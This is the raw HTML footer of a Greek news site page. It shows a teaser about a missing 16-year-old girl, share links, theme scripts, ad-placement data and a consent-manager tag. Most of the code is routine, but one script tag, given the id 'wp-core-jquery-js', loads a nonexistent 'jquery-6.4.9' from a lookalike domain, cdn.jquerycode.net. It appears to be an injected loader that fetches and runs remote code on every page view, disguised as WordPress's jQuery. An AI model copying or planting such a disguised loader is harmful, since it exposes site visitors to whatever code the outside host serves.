				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/nea-stoicheia-stin-ypothesi-exafanisis-tis-16chronis-loras/" rel="bookmark">Νέα στοιχεία στην υπόθεση εξαφάνισης της 16χρονης Λόρας</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T09:00:47+02:00">58 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/nea-stoicheia-stin-ypothesi-exafanisis-tis-16chronis-loras/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Νέα στοιχεία στην υπόθεση εξαφάνισης της 16χρονης Λόρας&amp;url=https://newsique.gr/nea-stoicheia-stin-ypothesi-exafanisis-tis-16chronis-loras/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"151294","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-1d43667872e733d689f0223923cd24e2 newsi-adweb-recmm-widget-post" id="newsi-1d43667872e733d689f0223923cd24e2"></div><div  class="newsi-aa47e2434846879e283296eb4449d720 newsi-adweb-desk-top-970x250" id="newsi-aa47e2434846879e283296eb4449d720"></div><div  class="newsi-7caa967330b6705b57f3d9bfb9a92cca newsi-adweb-webover" id="newsi-7caa967330b6705b57f3d9bfb9a92cca"></div><div  class="newsi-bc1526b6c9506744666b405222b5c209 newsi-modal" id="newsi-bc1526b6c9506744666b405222b5c209"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_24":{"elementid":["newsi-9345908d7b91e3c510fadf2031962f86"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-446975351\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_26":{"elementid":["newsi-ae40e3792befcef8c62d54bb13e9a872"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_28":{"elementid":["newsi-f77194d94c6df75e373b9d65517978ca"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-1725954611\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531067_1":{"elementid":[null],"ads":{"419336":{"id":419336,"title":"ADWEB HEAD SCRIPT AND QUANTCAST","expiry_date":0,"visitors":[],"content":"<!-- InMobi Choice-nak. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n<script type=\"text\/javascript\" async=true>\r\n(function() {\r\n  var host = window.location.hostname;\r\n  var element = document.createElement('script');\r\n  var firstScript = document.getElementsByTagName('script')[0];\r\n  var url = 'https:\/\/cmp.inmobi.com'\r\n    .concat('\/choice\/', 'mM5k-35QHKCsz', '\/', host, '\/choice.js?tag_version=V3');\r\n  var uspTries = 0;\r\n  var uspTriesLimit = 3;\r\n  element.async = true;\r\n  element.type = 'text\/javascript';\r\n  element.src = url;\r\n\r\n  firstScript.parentNode.insertBefore(element, firstScript);\r\n\r\n  function makeStub() {\r\n    var TCF_LOCATOR_NAME = '__tcfapiLocator';\r\n    var queue = [];\r\n    var win = window;\r\n    var cmpFrame;\r\n\r\n    function addFrame() {\r\n      var doc = win.document;\r\n      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);\r\n\r\n      if (!otherCMP) {\r\n        if (doc.body) {\r\n          var iframe = doc.createElement('iframe');\r\n\r\n          iframe.style.cssText = 'display:none';\r\n          iframe.name = TCF_LOCATOR_NAME;\r\n          doc.body.appendChild(iframe);\r\n        } else {\r\n          setTimeout(addFrame, 5);\r\n        }\r\n      }\r\n      return !otherCMP;\r\n    }\r\n\r\n    function tcfAPIHandler() {\r\n      var gdprApplies;\r\n      var args = arguments;\r\n\r\n      if (!args.length) {\r\n        return queue;\r\n      } else if (args[0] === 'setGdprApplies') {\r\n        if (\r\n          args.length > 3 &&\r\n          args[2] === 2 &&\r\n          typeof args[3] === 'boolean'\r\n        ) {\r\n          gdprApplies = args[3];\r\n          if (typeof args[2] === 'function') {\r\n            args[2]('set', true);\r\n          }\r\n        }\r\n      } else if (args[0] === 'ping') {\r\n        var retr = {\r\n          gdprApplies: gdprApplies,\r\n          cmpLoaded: false,\r\n          cmpStatus: 'stub'\r\n        };\r\n\r\n        if (typeof args[2] === 'function') {\r\n          args[2](retr);\r\n        }\r\n      } else {\r\n        if(args[0] === 'init' && typeof args[3] === 'object') {\r\n          args[3] = Object.assign(args[3], { tag_version: 'V3' });\r\n        }\r\n        queue.push(args);\r\n      }\r\n    }\r\n\r\n    function postMessageEventHandler(event) {\r\n      var msgIsString = typeof event.data === 'string';\r\n      var json = {};\r\n\r\n      try {\r\n        if (msgIsString) {\r\n          json = JSON.parse(event.data);\r\n        } else {\r\n          json = event.data;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      var payload = json.__tcfapiCall;\r\n\r\n      if (payload) {\r\n        window.__tcfapi(\r\n          payload.command,\r\n          payload.version,\r\n          function(retValue, success) {\r\n            var returnMsg = {\r\n              __tcfapiReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: payload.callId\r\n              }\r\n            };\r\n            if (msgIsString) {\r\n              returnMsg = JSON.stringify(returnMsg);\r\n            }\r\n            if (event && event.source && event.source.postMessage) {\r\n              event.source.postMessage(returnMsg, '*');\r\n            }\r\n          },\r\n          payload.parameter\r\n        );\r\n      }\r\n    }\r\n\r\n    while (win) {\r\n      try {\r\n        if (win.frames[TCF_LOCATOR_NAME]) {\r\n          cmpFrame = win;\r\n          break;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      if (win === window.top) {\r\n        break;\r\n      }\r\n      win = win.parent;\r\n    }\r\n    if (!cmpFrame) {\r\n      addFrame();\r\n      win.__tcfapi = tcfAPIHandler;\r\n      win.addEventListener('message', postMessageEventHandler, false);\r\n    }\r\n  };\r\n\r\n  makeStub();\r\n\r\n  function makeGppStub() {\r\n    const CMP_ID = 10;\r\n    const SUPPORTED_APIS = [\r\n      '2:tcfeuv2',\r\n      '6:uspv1',\r\n      '7:usnatv1',\r\n      '8:usca',\r\n      '9:usvav1',\r\n      '10:uscov1',\r\n      '11:usutv1',\r\n      '12:usctv1'\r\n    ];\r\n\r\n    window.__gpp_addFrame = function (n) {\r\n      if (!window.frames[n]) {\r\n        if (document.body) {\r\n          var i = document.createElement(\"iframe\");\r\n          i.style.cssText = \"display:none\";\r\n          i.name = n;\r\n          document.body.appendChild(i);\r\n        } else {\r\n          window.setTimeout(window.__gpp_addFrame, 10, n);\r\n        }\r\n      }\r\n    };\r\n    window.__gpp_stub = function () {\r\n      var b = arguments;\r\n      __gpp.queue = __gpp.queue || [];\r\n      __gpp.events = __gpp.events || [];\r\n\r\n      if (!b.length || (b.length == 1 && b[0] == \"queue\")) {\r\n        return __gpp.queue;\r\n      }\r\n\r\n      if (b.length == 1 && b[0] == \"events\") {\r\n        return __gpp.events;\r\n      }\r\n\r\n      var cmd = b[0];\r\n      var clb = b.length > 1 ? b[1] : null;\r\n      var par = b.length > 2 ? b[2] : null;\r\n      if (cmd === \"ping\") {\r\n        clb(\r\n          {\r\n            gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n            cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n            cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n            signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n            supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n            cmpId: CMP_ID, \/\/ IAB assigned CMP ID, may be 0 during stub\/loading\r\n            sectionList: [],\r\n            applicableSections: [-1],\r\n            gppString: \"\",\r\n            parsedSections: {},\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"addEventListener\") {\r\n        if (!(\"lastId\" in __gpp)) {\r\n          __gpp.lastId = 0;\r\n        }\r\n        __gpp.lastId++;\r\n        var lnr = __gpp.lastId;\r\n        __gpp.events.push({\r\n          id: lnr,\r\n          callback: clb,\r\n          parameter: par,\r\n        });\r\n        clb(\r\n          {\r\n            eventName: \"listenerRegistered\",\r\n            listenerId: lnr, \/\/ Registered ID of the listener\r\n            data: true, \/\/ positive signal\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ list of supported APIs\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"removeEventListener\") {\r\n        var success = false;\r\n        for (var i = 0; i < __gpp.events.length; i++) {\r\n          if (__gpp.events[i].id == par) {\r\n            __gpp.events.splice(i, 1);\r\n            success = true;\r\n            break;\r\n          }\r\n        }\r\n        clb(\r\n          {\r\n            eventName: \"listenerRemoved\",\r\n            listenerId: par, \/\/ Registered ID of the listener\r\n            data: success, \/\/ status info\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ CMP ID\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"hasSection\") {\r\n        clb(false, true);\r\n      } else if (cmd === \"getSection\" || cmd === \"getField\") {\r\n        clb(null, true);\r\n      }\r\n      \/\/queue all other commands\r\n      else {\r\n        __gpp.queue.push([].slice.apply(b));\r\n      }\r\n    };\r\n    window.__gpp_msghandler = function (event) {\r\n      var msgIsString = typeof event.data === \"string\";\r\n      try {\r\n        var json = msgIsString ? JSON.parse(event.data) : event.data;\r\n      } catch (e) {\r\n        var json = null;\r\n      }\r\n      if (typeof json === \"object\" && json !== null && \"__gppCall\" in json) {\r\n        var i = json.__gppCall;\r\n        window.__gpp(\r\n          i.command,\r\n          function (retValue, success) {\r\n            var returnMsg = {\r\n              __gppReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: i.callId,\r\n              },\r\n            };\r\n            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, \"*\");\r\n          },\r\n          \"parameter\" in i ? i.parameter : null,\r\n          \"version\" in i ? i.version : \"1.1\"\r\n        );\r\n      }\r\n    };\r\n    if (!(\"__gpp\" in window) || typeof window.__gpp !== \"function\") {\r\n      window.__gpp = window.__gpp_stub;\r\n      window.addEventListener(\"message\", window.__gpp_msghandler, false);\r\n      window.__gpp_addFrame(\"__gppLocator\");\r\n    }\r\n  };\r\n\r\n  makeGppStub();\r\n\r\n  var uspStubFunction = function() {\r\n    var arg = arguments;\r\n    if (typeof window.__uspapi !== uspStubFunction) {\r\n      setTimeout(function() {\r\n        if (typeof window.__uspapi !== 'undefined') {\r\n          window.__uspapi.apply(window.__uspapi, arg);\r\n        }\r\n      }, 500);\r\n    }\r\n  };\r\n\r\n  var checkIfUspIsReady = function() {\r\n    uspTries++;\r\n    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {\r\n      console.warn('USP is not accessible');\r\n    } else {\r\n      clearInterval(uspInterval);\r\n    }\r\n  };\r\n\r\n  if (typeof window.__uspapi === 'undefined') {\r\n    window.__uspapi = uspStubFunction;\r\n    var uspInterval = setInterval(checkIfUspIsReady, 6000);\r\n  }\r\n})();\r\n<\/script>\r\n<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n\r\n<script data-cfasync=\"false\" src=\"https:\/\/t.atmng.io\/adweb\/DnamG3tDY.prod.js\" async=true><\/script>\r\n\r\n<!-- MGID -->\r\n<script src=\"https:\/\/jsc.mgid.com\/site\/999836.js\" async>\r\n<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419336,"placement_info":{"id":"531067","title":"ADVERT SCRIPTS","content":"New placement content goes here","type":"header","slug":"advert-scripts","status":"publish","item":"ad_419336","display":[],"visitors":[],"cache-busting":"auto"},"test_id":null},"531082_2":{"elementid":["newsi-bf314fd650c9687307e4972dbee01b40"],"ads":{"498814":{"id":498814,"title":"mgid-body","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-meta-to-periechomeno\" id=\"newsi-2552217251\"><div data-type=\"_mgwidget\" data-widget-id=\"1704102\">\r\n<\/div>\r\n<script>(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\r\n<\/script><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":498814,"placement_info":{"id":"531082","title":"\u039c\u03b5\u03c4\u03ac \u03c4\u03bf \u03a0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf","content":"New placement content goes here","type":"post_bottom","slug":"meta-to-periechomeno","status":"publish","item":"ad_498814","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531081_4":{"elementid":["newsi-8eb3ee2ff6614463a1727246c355a97e"],"ads":{"419318":{"id":419318,"title":"ADWEB[sas_80652]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-textlink80652-post\" style=\"margin-top: 15px;margin-bottom: 15px;\" id=\"newsi-4180042610\"><div id=\"sas_80652\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419318,"placement_info":{"id":"531081","title":"ADWEB-TEXTLINK[80652]-POST","content":"New placement content goes here","type":"post_bottom","slug":"adweb-textlink80652-post","status":"publish","item":"ad_419318","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531076_6":{"elementid":["newsi-24beef1fe43650c1d007bd3fa5a46abe"],"ads":{"399500":{"id":399500,"title":"2023 EXTRA","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":399500,"placement_info":{"id":"531076","title":"extra2023","content":"New placement content goes here","type":"post_content","slug":"extra2023","status":"publish","item":"ad_399500","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":3,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531074_8":{"elementid":["newsi-a7a007dd9c8d9cce5a01ef436b041b32"],"ads":{"419313":{"id":419313,"title":"ADWEB[sas_80695]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80695-post\" style=\"margin-top: 5px;margin-bottom: 5px;\" id=\"div-80695\"><div id=\"sas_80695\"><\/div><\/div><style>\r\n\t#div-80695 {overflow:hidden}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419313,"placement_info":{"id":"531074","title":"ADWEB-80695-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80695-post","status":"publish","item":"ad_419313","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":2,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531072_10":{"elementid":["newsi-a7819a8ec22d00c477f300ba48e66614"],"ads":{"419326":{"id":419326,"title":"ADWEB[sas_80268]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-post-80268\" id=\"newsi-3855537520\"><div id=\"sas_80268\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419326,"placement_info":{"id":"531072","title":"ADWEB-POST-80268","content":"New placement content goes here","type":"post_content","slug":"adweb-post-80268","status":"publish","item":"ad_419326","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531071_12":{"elementid":["newsi-d3652ace4158b56acc9ce15b52860530"],"ads":{"419314":{"id":419314,"title":"ADWEB[sas_80696]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80696-post\" style=\"margin-top: 15px;margin-bottom: 15px;margin-left: auto;margin-right: auto;text-align: center;width: 300px;height: 300px;\" id=\"newsi-2087425981\"><div id=\"sas_80696\" style=\"position: 